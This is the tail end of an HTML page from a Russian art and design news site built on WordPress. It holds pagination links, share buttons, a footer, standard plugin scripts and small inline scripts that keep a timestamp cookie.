data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2&nbsp;952</a><a href="https://artforlife.ru/page/2953"  data-page-num="2953">2&nbsp;953</a></div><a href="https://artforlife.ru/page/2954"  data-page-num="2954">2954</a><a href="https://artforlife.ru/page/1776" class="nav-next" data-page-num="1776"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769897859 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769897859 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769897859 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>